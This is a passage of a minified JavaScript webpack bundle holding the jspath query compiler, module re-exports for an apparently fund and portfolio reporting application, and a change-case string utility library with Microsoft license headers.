{",c,"=",i,"[",a,"++];"),n&&v.push("if(typeof ",c,'=== "object") {'),J(s,c),n&&v.push("}"),v.push("}","}","else {"),n?"*"!==n&&(v.push(c,"=",i,'["'+n+'"];'),J(t,c)):(J(t,i),v.push("if(typeof ",i,'=== "object") {'));v.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),J(s,c),"*"===n&&J(t,c),v.push("}","}"),n||v.push("}"),v.push("}",s,".length &&",o,".unshift.apply(",o,",",s,");","}","}",e,"=",t,";"),q(o,i,s,a,u,c,p,t)}:function(t,e,r){{var n,o,i,s,a,u,c,p;t.prop&&(n=X(t.prop),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),v.push(o,"= [];",i,"= 0;",s,"=",r,".length;",p,"= [];","while(",i,"<",s,") {",a,"=",r,"[",i,"++];","if(",a,"!= null) {"),"*"===t.prop?(v.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",o,"=",o,".concat(",a,");","}","else {","for(",u," in ",a,") {","if(",a,".hasOwnProperty(",u,")) {",c,"=",a,"[",u,"];"),J(o,c),v.push("}","}","}","}")):(v.push(c,"=",a,"[",n,"];"),J(o,c,p,s)),v.push("}","}",e,"=",s,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),q(o,i,s,a,u,c,p))}})(h,e,e);break;case d.OBJ_PRED:n=h,i=o=e,p=c=u=a=s=void 0,s=K(),a=K(),u=K(),c=K(),p=K(),v.push(s,"= [];",a,"= 0;",u,"=",i,".length;","while(",a,"<",u,") {",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return 